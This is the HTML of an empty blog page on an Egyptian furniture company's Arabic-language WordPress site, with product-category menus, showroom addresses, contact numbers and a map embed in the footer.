<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/hotels/" class="item-link">فنادق</a></li>
</ul></div>                    </div>
				            </div>
            <div class="et_b-tab-content "
                 data-tab-name="menu_2">
				                <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                     data-title="قائمة">
					<div class="menu-main-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/about-us/" class="item-link">عن الشركة</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/contact-us/" class="item-link">تواصل معنا</a></li>
</ul></div>                </div>
			            </div>
			</div>            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="أسفل الرأس">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-widget align-items-center header-widget1" ><div id="etheme-menu-2" class="header-banner etheme_widget_menu">
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-container"><ul id="menu-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-3" class="menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/antikat/" class="item-link">أنتيكات</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2941 item-level-0 item-design-dropdown"><a href="#" class="item-link">مكتبات</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749 item-level-1"><a href="https://almoatazalmoriah.com/classic-library/" class="item-link">مكتبات كلاسيك</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 item-level-1"><a href="https://almoatazalmoriah.com/library-modern/" class="item-link">مكتبات مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/console/" class="item-link">كنسولات</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/corner/" class="item-link">ركنــة</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1854 item-level-0 item-design-dropdown"><a href="#" class="item-link">أنترية</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959 item-level-1"><a href="https://almoatazalmoriah.com/antrih-classic/" class="item-link">انترية كلاسيك</a></li>
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 item-level-1"><a href="https://almoatazalmoriah.com/antrih-modern/" class="item-link">انترية مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1853 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف سفرة</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-modern/" class="item-link">غرفة سفرة مودرن</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-classic/" class="item-link">غرفة سفرة كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1852 item-level-0 item-design-dropdown"><a href="#" class="item-link">صالون</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7840 item-level-1"><a href="https://almoatazalmoriah.com/salon-modern/" class="item-link">صالون مودرن</a></li>
	<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7841 item-level-1"><a href="https://almoatazalmoriah.com/salon-classic/" class="item-link">صالون كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1851 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف نوم</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-youth/" class="item-link">غرف نوم شبابى</a></li>
	<li id="menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7838 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-classic/" class="item-link">غرف نوم كلاسيك</a></li>
	<li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-modern/" class="item-link">غرف نوم مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-8057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/offices/" class="item-link">مكاتب</a></li>
<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/shazlong/" class="item-link">شيزلونجات</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/hotels/" class="item-link">فنادق</a></li>
</ul></div>
        </div>
		
		</div><!-- //header-banner-widget --></div>

        </div>
	</div>		</div>
	</div>
</div></div></header>
    
	<div class="page-heading bc-type-left bc-effect-mouse bc-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<a class="back-history" href="javascript: history.go(-1)">العودة إلى الصفحة السابقة</a><div class="breadcrumbs"><div id="breadcrumb"><a href="https://almoatazalmoriah.com">الرئيسية</a> <span class="delimeter"><i class="et-icon et-left-arrow"></i></span> </div></div> <h1 class="title"><span>Blog</span></h1>				</div>
			</div>
		</div>
	</div>


	<div class="content-page container sidebar-mobile-bottom">
				<div class="sidebar-position-without">
			<div class="row">
				<div class="content col-md-12">
										<div class=" hfeed et_blog-ajax row">
						
							<div class="col-md-12">

								<h2>لم يتم العثور على أية مشاركات!</h2>

								<p>آسف ، ولكن لا شيء يطابق شروط البحث الخاصة بك. أرجو المحاولة مرة أخرى بإستخدام كلمات أخرى</p>

								<div class="widget_search">
	<form action="https://almoatazalmoriah.com/" role="search" class="hide-input" method="get">
		<div class="input-row">
			<input type="text" name="s" placeholder="بحث..." />
            <button type="submit"><i class="et-icon et-zoom"></i><span class="screen-reader-text">بحث</span></button>
		</div>
	</form>
</div>
							</div>

											</div>

					
				<div class="etheme-pagination articles-pagination align-right">
				<p class="et_count-posts">عرض الجميع 0 دعامات</p>
				<nav class="pagination-cubic"><ul class="page-numbers"></ul></nav>
				
				</div>
	        				</div>

							</div>
		</div>
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-light">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-6" class="footer-widget etheme_widget_satick_block">		<div data-elementor-type="wp-post" data-elementor-id="347" class="elementor elementor-347">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-26b1e76 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b1e76" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48572bb" data-id="48572bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-564e200 elementor-widget elementor-widget-heading" data-id="564e200" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">تقدر توصلنا عن طريق </h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e900fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e900fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d009c80" data-id="d009c80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb1ac5c elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="fb1ac5c" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            كلمنا علي :
        </h2>
		
                                    <div class="etheme-a-h-icon-wrapper">
			                                        </div>
	                        
        </div>
        
				</div>
				</div>
				<div class="elementor-element elementor-element-f6bfc4f elementor-widget elementor-widget-heading" data-id="f6bfc4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://web.whatsapp.com/send?phone=1005141858&text=%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%20%D8%A7%D9%86%D8%A7%20%20%D9%87%D9%86%D8%A7%20%20%D8%A8%D8%AE%D8%B5%D9%88%D8%B5%20%D8%A7%D8%AB%D8%A7%D8%AB%20%D8%A7%D9%84%D9%85%D8%B9%D8%AA%D8%B2">01005141858</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e97456 elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="7e97456" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            صالة العرض 6 أكتوبر
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    المحور المركزي  &#8211; عمارات سوليمار &#8211;  تجمع شركات الاثاث                </p>
                    
        </div>
        
				</div>
				</div>
				<div class="elementor-element elementor-element-8367f8d elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="8367f8d" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            صالة العرض بالقاهرة
        </h2>
		
                            <p class="etheme-a-h-text-after">
                     :الدور الأول علوي بمول دمياط للاثاث
أخر مكرم عبيد &#8211; خلف السراج مول &#8211; -مدينة نصر
                </p>
                    
        </div>
        
				</div>
				</div>
				<div class="elementor-element elementor-element-ce5f050 elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="ce5f050" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            المصنع بدمياط 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    :طريق بورسعيد شطا &#8211; أمام محطة بنزين موبيل

                </p>
                    
        </div>
        
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58b8b48" data-id="58b8b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a9f62 elementor-widget elementor-widget-html" data-id="73a9f62" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d213.17909770686182!2d30.001678788763186!3d31.252144723939455!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14f5dbd4852fd221%3A0xfd9d8f4117868053!2z2LnZhdin2LHYp9iqINiz2YjZhNmK2YXYp9ix!5e0!3m2!1sar!2seg!4v1708343333745!5m2!1sar!2seg" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
				<div class="elementor-element elementor-element-c4855ad elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="c4855ad" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            صالة العرض بالجيزة
        </h2>
		
                            <p class="etheme-a-h-text-after">
                      : فرع فيصل &#8211; الدور الأرضى
بمول دمياط للاثاث &#8211; ناصية فيصل مع المريوطية

                </p>
                    
        </div>
        
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377390f" data-id="377390f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-402df62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402df62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb4172" data-id="9eb4172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c15654 elementor-widget elementor-widget-et_menu_list" data-id="7c15654" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-5872 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-235">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>الصفحات</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2649">

            
                <div class="subitem-title-holder    elementor-repeater-item-d04ce57">

                    <a class="menu-title et-column-title  " href="https://almoatazalmoriah.com/" target="_self" title="الرئيسية" > 

                    <p>الرئيسية</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5426">

            
                <div class="subitem-title-holder    elementor-repeater-item-b795079">

                    <a class="menu-title et-column-title  " href="https://almoatazalmoriah.com/about-us/" target="_self" title="عن الشركة" > 

                    <p>عن الشركة</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2867">

            
                <div class="subitem-title-holder    elementor-repeater-item-4948268">

                    <a class="menu-title et-column-title  " href="https://almoatazalmoriah.com/shop/" target="_self" title="جميع المنتجات" > 

                    <p>جميع المنتجات</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4123">

            
                <div class="subitem-title-holder    elementor-repeater-item-64270a2">

                    <a class="menu-title et-column-title  " href="https://almoatazalmoriah.com/contact-us/" target="_self" title=" تواصل معنا" > 

                    <p> تواصل معنا</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f3effa2" data-id="f3effa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d048c elementor-align-right elementor-widget elementor-widget-etheme_advanced_headline" data-id="33d048c" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
			        
        <div class="etheme-a-h-wrapper">
        
            
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            شركات العتز المريح
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    مجموعة شركات المعتز المريح للأثاث بدمياط و القاهرة تقدم لكم أحدث الموديلات من الأثاث المصنوع من الأخشاب الطبيعية فى مصانعنا بدمياط من: غرف النوم &#8211; غرف السفرة &#8211; غرف الأطفال &#8211; الصالون &#8211; الأنتريه &#8211; كوبى أنتيكات &#8211; جاليرى .
<br>
علي استعداد تام لتنفيذ كافة الاوردرات والتجهيزات الفندقية حسب المواصفات المطلوبة من حيث المقاس او اللون او الخامة.
                </p>
                    
        </div>
        
				</div>
				</div>
				<div class="elementor-element elementor-element-b951f30 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b951f30" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-277e461" href="https://www.facebook.com/almoatazalmoriahcatalog" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-5ede0e7" href="https://api.whatsapp.com/send?phone=01005141858" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-342872c" href="https://twitter.com/almoatazalmoria" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-978cf0c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="978cf0c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00efb3c" data-id="00efb3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2e42c8 elementor-widget elementor-widget-text-editor" data-id="c2e42c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><span style="color: #ffffff;">Copyright © 2024 <a style="color: #ffffff;" href="https://almoatazalmoriah.com/">Almoatazalmoriah  </a>Created by <a style="color: #ffffff;" href="https://lacasacode.com/">La Casa Code</a>.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center active et_b_mobile-panel-home">
            <a href="https://almoatazalmoriah.com"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
